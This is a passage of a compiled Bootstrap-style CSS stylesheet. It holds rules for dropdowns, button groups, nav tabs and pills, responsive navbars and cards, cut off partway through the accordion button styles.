      transition: none; } }
  .fade:not(.show) {
    opacity: 0; }

.collapse:not(.show) {
  display: none; }

.collapsing {
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  transition: height 0.35s ease; }
  @media (prefers-reduced-motion: reduce) {
    .collapsing {
      -webkit-transition: none;
      transition: none; } }
  .collapsing.collapse-horizontal {
    width: 0;
    height: auto;
    -webkit-transition: width 0.35s ease;
    transition: width 0.35s ease; }
    @media (prefers-reduced-motion: reduce) {
      .collapsing.collapse-horizontal {
        -webkit-transition: none;
        transition: none; } }

.dropup,
.dropend,
.dropdown,
.dropstart {
  position: relative; }

.dropdown-toggle {
  white-space: nowrap; }
  .dropdown-toggle::after {
    display: inline-block;
    margin-left: 0.255em;
    vertical-align: 0.255em;
    content: "";
    border-top: 0.3em solid;
    border-right: 0.3em solid transparent;
    border-bottom: 0;
    border-left: 0.3em solid transparent; }
  .dropdown-toggle:empty::after {
    margin-left: 0; }

.dropdown-menu {
  position: absolute;
  z-index: 1000;
  display: none;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0;
  font-size: 1rem;
  color: #62759d;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 8px; }
  .dropdown-menu[data-bs-popper] {
    top: 100%;
    left: 0;
    margin-top: 0.125rem; }

.dropdown-menu-start {
  --bs-position: start; }
  .dropdown-menu-start[data-bs-popper] {
    right: auto;
    left: 0; }

.dropdown-menu-end {
  --bs-position: end; }
  .dropdown-menu-end[data-bs-popper] {
    right: 0;
    left: auto; }

@media (min-width: 576px) {
  .dropdown-menu-sm-start {
    --bs-position: start; }
    .dropdown-menu-sm-start[data-bs-popper] {
      right: auto;
      left: 0; }
  .dropdown-menu-sm-end {
    --bs-position: end; }
    .dropdown-menu-sm-end[data-bs-popper] {
      right: 0;
      left: auto; } }

@media (min-width: 768px) {
  .dropdown-menu-md-start {
    --bs-position: start; }
    .dropdown-menu-md-start[data-bs-popper] {
      right: auto;
      left: 0; }
  .dropdown-menu-md-end {
    --bs-position: end; }
    .dropdown-menu-md-end[data-bs-popper] {
      right: 0;
      left: auto; } }

@media (min-width: 992px) {
  .dropdown-menu-lg-start {
    --bs-position: start; }
    .dropdown-menu-lg-start[data-bs-popper] {
      right: auto;
      left: 0; }
  .dropdown-menu-lg-end {
    --bs-position: end; }
    .dropdown-menu-lg-end[data-bs-popper] {
      right: 0;
      left: auto; } }

@media (min-width: 1200px) {
  .dropdown-menu-xl-start {
    --bs-position: start; }
    .dropdown-menu-xl-start[data-bs-popper] {
      right: auto;
      left: 0; }
  .dropdown-menu-xl-end {
    --bs-position: end; }
    .dropdown-menu-xl-end[data-bs-popper] {
      right: 0;
      left: auto; } }

@media (min-width: 1400px) {
  .dropdown-menu-xxl-start {
    --bs-position: start; }
    .dropdown-menu-xxl-start[data-bs-popper] {
      right: auto;
      left: 0; }
  .dropdown-menu-xxl-end {
    --bs-position: end; }
    .dropdown-menu-xxl-end[data-bs-popper] {
      right: 0;
      left: auto; } }

.dropup .dropdown-menu[data-bs-popper] {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem; }

.dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent; }

.dropup .dropdown-toggle:empty::after {
  margin-left: 0; }

.dropend .dropdown-menu[data-bs-popper] {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem; }

.dropend .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid; }

.dropend .dropdown-toggle:empty::after {
  margin-left: 0; }

.dropend .dropdown-toggle::after {
  vertical-align: 0; }

.dropstart .dropdown-menu[data-bs-popper] {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem; }

.dropstart .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: ""; }

.dropstart .dropdown-toggle::after {
  display: none; }

.dropstart .dropdown-toggle::before {
  display: inline-block;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent; }

.dropstart .dropdown-toggle:empty::after {
  margin-left: 0; }

.dropstart .dropdown-toggle::before {
  vertical-align: 0; }

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid rgba(0, 0, 0, 0.15); }

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  text-decoration: none;
  white-space: nowrap;
  background-color: transparent;
  border: 0; }
  .dropdown-item:hover, .dropdown-item:focus {
    color: #1e2125;
    background-color: #e9ecef; }
  .dropdown-item.active, .dropdown-item:active {
    color: #fff;
    text-decoration: none;
    background-color: #008AFF; }
  .dropdown-item.disabled, .dropdown-item:disabled {
    color: #adb5bd;
    pointer-events: none;
    background-color: transparent; }

.dropdown-menu.show {
  display: block; }

.dropdown-header {
  display: block;
  padding: 0.5rem 1rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #6c757d;
  white-space: nowrap; }

.dropdown-item-text {
  display: block;
  padding: 0.25rem 1rem;
  color: #212529; }

.dropdown-menu-dark {
  color: #dee2e6;
  background-color: #343a40;
  border-color: rgba(0, 0, 0, 0.15); }
  .dropdown-menu-dark .dropdown-item {
    color: #dee2e6; }
    .dropdown-menu-dark .dropdown-item:hover, .dropdown-menu-dark .dropdown-item:focus {
      color: #fff;
      background-color: rgba(255, 255, 255, 0.15); }
    .dropdown-menu-dark .dropdown-item.active, .dropdown-menu-dark .dropdown-item:active {
      color: #fff;
      background-color: #008AFF; }
    .dropdown-menu-dark .dropdown-item.disabled, .dropdown-menu-dark .dropdown-item:disabled {
      color: #adb5bd; }
  .dropdown-menu-dark .dropdown-divider {
    border-color: rgba(0, 0, 0, 0.15); }
  .dropdown-menu-dark .dropdown-item-text {
    color: #dee2e6; }
  .dropdown-menu-dark .dropdown-header {
    color: #adb5bd; }

.btn-group,
.btn-group-vertical {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle; }
  .btn-group > .btn,
  .btn-group-vertical > .btn {
    position: relative;
    -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
            flex: 1 1 auto; }
  .btn-group > .btn-check:checked + .btn,
  .btn-group > .btn-check:focus + .btn,
  .btn-group > .btn:hover,
  .btn-group > .btn:focus,
  .btn-group > .btn:active,
  .btn-group > .btn.active,
  .btn-group-vertical > .btn-check:checked + .btn,
  .btn-group-vertical > .btn-check:focus + .btn,
  .btn-group-vertical > .btn:hover,
  .btn-group-vertical > .btn:focus,
  .btn-group-vertical > .btn:active,
  .btn-group-vertical > .btn.active {
    z-index: 1; }

.btn-toolbar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start; }
  .btn-toolbar .input-group {
    width: auto; }

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) {
  margin-left: -1px; }

.btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.btn-group > .btn:nth-child(n + 3),
.btn-group > :not(.btn-check) + .btn,
.btn-group > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem; }
  .dropdown-toggle-split::after,
  .dropup .dropdown-toggle-split::after,
  .dropend .dropdown-toggle-split::after {
    margin-left: 0; }
  .dropstart .dropdown-toggle-split::before {
    margin-right: 0; }

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem; }

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem; }

.btn-group-vertical {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center; }
  .btn-group-vertical > .btn,
  .btn-group-vertical > .btn-group {
    width: 100%; }
  .btn-group-vertical > .btn:not(:first-child),
  .btn-group-vertical > .btn-group:not(:first-child) {
    margin-top: -1px; }
  .btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
  .btn-group-vertical > .btn-group:not(:last-child) > .btn {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0; }
  .btn-group-vertical > .btn ~ .btn,
  .btn-group-vertical > .btn-group:not(:first-child) > .btn {
    border-top-left-radius: 0;
    border-top-right-radius: 0; }

.nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }

.nav-link {
  display: block;
  padding: 0.5rem 1rem;
  color: #008AFF;
  text-decoration: none;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .nav-link {
      -webkit-transition: none;
      transition: none; } }
  .nav-link:hover, .nav-link:focus {
    color: #006ecc; }
  .nav-link.disabled {
    color: #6c757d;
    pointer-events: none;
    cursor: default; }

.nav-tabs {
  border-bottom: 1px solid #dee2e6; }
  .nav-tabs .nav-link {
    margin-bottom: -1px;
    background: none;
    border: 1px solid transparent;
    border-top-left-radius: 8px;
    border-top-right-radius: 8px; }
    .nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
      border-color: #e9ecef #e9ecef #dee2e6;
      isolation: isolate; }
    .nav-tabs .nav-link.disabled {
      color: #6c757d;
      background-color: transparent;
      border-color: transparent; }
  .nav-tabs .nav-link.active,
  .nav-tabs .nav-item.show .nav-link {
    color: #495057;
    background-color: #fff;
    border-color: #dee2e6 #dee2e6 #fff; }
  .nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0; }

.nav-pills .nav-link {
  background: none;
  border: 0;
  border-radius: 8px; }

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #fff;
  background-color: #008AFF; }

.nav-fill > .nav-link,
.nav-fill .nav-item {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  text-align: center; }

.nav-justified > .nav-link,
.nav-justified .nav-item {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  text-align: center; }

.nav-fill .nav-item .nav-link,
.nav-justified .nav-item .nav-link {
  width: 100%; }

.tab-content > .tab-pane {
  display: none; }

.tab-content > .active {
  display: block; }

.navbar {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem; }
  .navbar > .container,
  .navbar > .container-fluid, .navbar > .container-sm, .navbar > .container-md, .navbar > .container-lg, .navbar > .container-xl, .navbar > .container-xxl {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: inherit;
        flex-wrap: inherit;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between; }

.navbar-brand {
  padding-top: 0.2875rem;
  padding-bottom: 0.2875rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  text-decoration: none;
  white-space: nowrap; }

.navbar-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }
  .navbar-nav .nav-link {
    padding-right: 0;
    padding-left: 0; }
  .navbar-nav .dropdown-menu {
    position: static; }

.navbar-text {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem; }

.navbar-collapse {
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 8px;
  -webkit-transition: -webkit-box-shadow 0.15s ease-in-out;
  transition: -webkit-box-shadow 0.15s ease-in-out;
  transition: box-shadow 0.15s ease-in-out;
  transition: box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .navbar-toggler {
      -webkit-transition: none;
      transition: none; } }
  .navbar-toggler:hover {
    text-decoration: none; }
  .navbar-toggler:focus {
    text-decoration: none;
    outline: 0;
    -webkit-box-shadow: 0 0 0 0rem;
            box-shadow: 0 0 0 0rem; }

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%; }

.navbar-nav-scroll {
  max-height: var(--bs-scroll-height, 75vh);
  overflow-y: auto; }

@media (min-width: 576px) {
  .navbar-expand-sm {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start; }
    .navbar-expand-sm .navbar-nav {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
          -ms-flex-direction: row;
              flex-direction: row; }
      .navbar-expand-sm .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-sm .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-sm .navbar-nav-scroll {
      overflow: visible; }
    .navbar-expand-sm .navbar-collapse {
      display: -webkit-box !important;
      display: -ms-flexbox !important;
      display: flex !important;
      -ms-flex-preferred-size: auto;
          flex-basis: auto; }
    .navbar-expand-sm .navbar-toggler {
      display: none; }
    .navbar-expand-sm .offcanvas-header {
      display: none; }
    .navbar-expand-sm .offcanvas {
      position: inherit;
      bottom: 0;
      z-index: 1000;
      -webkit-box-flex: 1;
          -ms-flex-positive: 1;
              flex-grow: 1;
      visibility: visible !important;
      background-color: transparent;
      border-right: 0;
      border-left: 0;
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
              transform: none; }
    .navbar-expand-sm .offcanvas-top,
    .navbar-expand-sm .offcanvas-bottom {
      height: auto;
      border-top: 0;
      border-bottom: 0; }
    .navbar-expand-sm .offcanvas-body {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-flex: 0;
          -ms-flex-positive: 0;
              flex-grow: 0;
      padding: 0;
      overflow-y: visible; } }

@media (min-width: 768px) {
  .navbar-expand-md {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start; }
    .navbar-expand-md .navbar-nav {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
          -ms-flex-direction: row;
              flex-direction: row; }
      .navbar-expand-md .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-md .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-md .navbar-nav-scroll {
      overflow: visible; }
    .navbar-expand-md .navbar-collapse {
      display: -webkit-box !important;
      display: -ms-flexbox !important;
      display: flex !important;
      -ms-flex-preferred-size: auto;
          flex-basis: auto; }
    .navbar-expand-md .navbar-toggler {
      display: none; }
    .navbar-expand-md .offcanvas-header {
      display: none; }
    .navbar-expand-md .offcanvas {
      position: inherit;
      bottom: 0;
      z-index: 1000;
      -webkit-box-flex: 1;
          -ms-flex-positive: 1;
              flex-grow: 1;
      visibility: visible !important;
      background-color: transparent;
      border-right: 0;
      border-left: 0;
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
              transform: none; }
    .navbar-expand-md .offcanvas-top,
    .navbar-expand-md .offcanvas-bottom {
      height: auto;
      border-top: 0;
      border-bottom: 0; }
    .navbar-expand-md .offcanvas-body {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-flex: 0;
          -ms-flex-positive: 0;
              flex-grow: 0;
      padding: 0;
      overflow-y: visible; } }

@media (min-width: 992px) {
  .navbar-expand-lg {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start; }
    .navbar-expand-lg .navbar-nav {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
          -ms-flex-direction: row;
              flex-direction: row; }
      .navbar-expand-lg .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-lg .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-lg .navbar-nav-scroll {
      overflow: visible; }
    .navbar-expand-lg .navbar-collapse {
      display: -webkit-box !important;
      display: -ms-flexbox !important;
      display: flex !important;
      -ms-flex-preferred-size: auto;
          flex-basis: auto; }
    .navbar-expand-lg .navbar-toggler {
      display: none; }
    .navbar-expand-lg .offcanvas-header {
      display: none; }
    .navbar-expand-lg .offcanvas {
      position: inherit;
      bottom: 0;
      z-index: 1000;
      -webkit-box-flex: 1;
          -ms-flex-positive: 1;
              flex-grow: 1;
      visibility: visible !important;
      background-color: transparent;
      border-right: 0;
      border-left: 0;
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
              transform: none; }
    .navbar-expand-lg .offcanvas-top,
    .navbar-expand-lg .offcanvas-bottom {
      height: auto;
      border-top: 0;
      border-bottom: 0; }
    .navbar-expand-lg .offcanvas-body {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-flex: 0;
          -ms-flex-positive: 0;
              flex-grow: 0;
      padding: 0;
      overflow-y: visible; } }

@media (min-width: 1200px) {
  .navbar-expand-xl {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start; }
    .navbar-expand-xl .navbar-nav {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
          -ms-flex-direction: row;
              flex-direction: row; }
      .navbar-expand-xl .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-xl .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-xl .navbar-nav-scroll {
      overflow: visible; }
    .navbar-expand-xl .navbar-collapse {
      display: -webkit-box !important;
      display: -ms-flexbox !important;
      display: flex !important;
      -ms-flex-preferred-size: auto;
          flex-basis: auto; }
    .navbar-expand-xl .navbar-toggler {
      display: none; }
    .navbar-expand-xl .offcanvas-header {
      display: none; }
    .navbar-expand-xl .offcanvas {
      position: inherit;
      bottom: 0;
      z-index: 1000;
      -webkit-box-flex: 1;
          -ms-flex-positive: 1;
              flex-grow: 1;
      visibility: visible !important;
      background-color: transparent;
      border-right: 0;
      border-left: 0;
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
              transform: none; }
    .navbar-expand-xl .offcanvas-top,
    .navbar-expand-xl .offcanvas-bottom {
      height: auto;
      border-top: 0;
      border-bottom: 0; }
    .navbar-expand-xl .offcanvas-body {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-flex: 0;
          -ms-flex-positive: 0;
              flex-grow: 0;
      padding: 0;
      overflow-y: visible; } }

@media (min-width: 1400px) {
  .navbar-expand-xxl {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start; }
    .navbar-expand-xxl .navbar-nav {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
          -ms-flex-direction: row;
              flex-direction: row; }
      .navbar-expand-xxl .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-xxl .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-xxl .navbar-nav-scroll {
      overflow: visible; }
    .navbar-expand-xxl .navbar-collapse {
      display: -webkit-box !important;
      display: -ms-flexbox !important;
      display: flex !important;
      -ms-flex-preferred-size: auto;
          flex-basis: auto; }
    .navbar-expand-xxl .navbar-toggler {
      display: none; }
    .navbar-expand-xxl .offcanvas-header {
      display: none; }
    .navbar-expand-xxl .offcanvas {
      position: inherit;
      bottom: 0;
      z-index: 1000;
      -webkit-box-flex: 1;
          -ms-flex-positive: 1;
              flex-grow: 1;
      visibility: visible !important;
      background-color: transparent;
      border-right: 0;
      border-left: 0;
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
              transform: none; }
    .navbar-expand-xxl .offcanvas-top,
    .navbar-expand-xxl .offcanvas-bottom {
      height: auto;
      border-top: 0;
      border-bottom: 0; }
    .navbar-expand-xxl .offcanvas-body {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-flex: 0;
          -ms-flex-positive: 0;
              flex-grow: 0;
      padding: 0;
      overflow-y: visible; } }

.navbar-expand {
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start; }
  .navbar-expand .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row; }
    .navbar-expand .navbar-nav .dropdown-menu {
      position: absolute; }
    .navbar-expand .navbar-nav .nav-link {
      padding-right: 0.5rem;
      padding-left: 0.5rem; }
  .navbar-expand .navbar-nav-scroll {
    overflow: visible; }
  .navbar-expand .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
        flex-basis: auto; }
  .navbar-expand .navbar-toggler {
    display: none; }
  .navbar-expand .offcanvas-header {
    display: none; }
  .navbar-expand .offcanvas {
    position: inherit;
    bottom: 0;
    z-index: 1000;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    visibility: visible !important;
    background-color: transparent;
    border-right: 0;
    border-left: 0;
    -webkit-transition: none;
    transition: none;
    -webkit-transform: none;
            transform: none; }
  .navbar-expand .offcanvas-top,
  .navbar-expand .offcanvas-bottom {
    height: auto;
    border-top: 0;
    border-bottom: 0; }
  .navbar-expand .offcanvas-body {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 0;
        -ms-flex-positive: 0;
            flex-grow: 0;
    padding: 0;
    overflow-y: visible; }

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9); }
  .navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {
    color: rgba(0, 0, 0, 0.9); }

.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.55); }
  .navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {
    color: rgba(0, 0, 0, 0.7); }
  .navbar-light .navbar-nav .nav-link.disabled {
    color: rgba(0, 0, 0, 0.3); }

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9); }

.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.55);
  border-color: rgba(0, 0, 0, 0.1); }

.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e"); }

.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.55); }
  .navbar-light .navbar-text a,
  .navbar-light .navbar-text a:hover,
  .navbar-light .navbar-text a:focus {
    color: rgba(0, 0, 0, 0.9); }

.navbar-dark .navbar-brand {
  color: #fff; }
  .navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {
    color: #fff; }

.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.55); }
  .navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {
    color: rgba(255, 255, 255, 0.75); }
  .navbar-dark .navbar-nav .nav-link.disabled {
    color: rgba(255, 255, 255, 0.25); }

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .nav-link.active {
  color: #fff; }

.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.55);
  border-color: rgba(255, 255, 255, 0.1); }

.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e"); }

.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.55); }
  .navbar-dark .navbar-text a,
  .navbar-dark .navbar-text a:hover,
  .navbar-dark .navbar-text a:focus {
    color: #fff; }

.card {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 8px; }
  .card > hr {
    margin-right: 0;
    margin-left: 0; }
  .card > .list-group {
    border-top: inherit;
    border-bottom: inherit; }
    .card > .list-group:first-child {
      border-top-width: 0;
      border-top-left-radius: 7px;
      border-top-right-radius: 7px; }
    .card > .list-group:last-child {
      border-bottom-width: 0;
      border-bottom-right-radius: 7px;
      border-bottom-left-radius: 7px; }
  .card > .card-header + .list-group,
  .card > .list-group + .card-footer {
    border-top: 0; }

.card-body {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  padding: 1rem 1rem; }

.card-title {
  margin-bottom: 0.5rem; }

.card-subtitle {
  margin-top: -0.25rem;
  margin-bottom: 0; }

.card-text:last-child {
  margin-bottom: 0; }

.card-link + .card-link {
  margin-left: 1rem; }

.card-header {
  padding: 0.5rem 1rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125); }
  .card-header:first-child {
    border-radius: 7px 7px 0 0; }

.card-footer {
  padding: 0.5rem 1rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125); }
  .card-footer:last-child {
    border-radius: 0 0 7px 7px; }

.card-header-tabs {
  margin-right: -0.5rem;
  margin-bottom: -0.5rem;
  margin-left: -0.5rem;
  border-bottom: 0; }

.card-header-pills {
  margin-right: -0.5rem;
  margin-left: -0.5rem; }

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1rem;
  border-radius: 7px; }

.card-img,
.card-img-top,
.card-img-bottom {
  width: 100%; }

.card-img,
.card-img-top {
  border-top-left-radius: 7px;
  border-top-right-radius: 7px; }

.card-img,
.card-img-bottom {
  border-bottom-right-radius: 7px;
  border-bottom-left-radius: 7px; }

.card-group > .card {
  margin-bottom: 15px; }

@media (min-width: 576px) {
  .card-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap; }
    .card-group > .card {
      -webkit-box-flex: 1;
          -ms-flex: 1 0 0%;
              flex: 1 0 0%;
      margin-bottom: 0; }
      .card-group > .card + .card {
        margin-left: 0;
        border-left: 0; }
      .card-group > .card:not(:last-child) {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0; }
        .card-group > .card:not(:last-child) .card-img-top,
        .card-group > .card:not(:last-child) .card-header {
          border-top-right-radius: 0; }
        .card-group > .card:not(:last-child) .card-img-bottom,
        .card-group > .card:not(:last-child) .card-footer {
          border-bottom-right-radius: 0; }
      .card-group > .card:not(:first-child) {
        border-top-left-radius: 0;
        border-bottom-left-radius: 0; }
        .card-group > .card:not(:first-child) .card-img-top,
        .card-group > .card:not(:first-child) .card-header {
          border-top-left-radius: 0; }
        .card-group > .card:not(:first-child) .card-img-bottom,
        .card-group > .card:not(:first-child) .card-footer {
          border-bottom-left-radius: 0; } }

.accordion-button {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
  padding: 1rem 1.25rem;
  font-size: 1rem;
  color: #62759d;
  text-align: left;
  background-color: #fff;
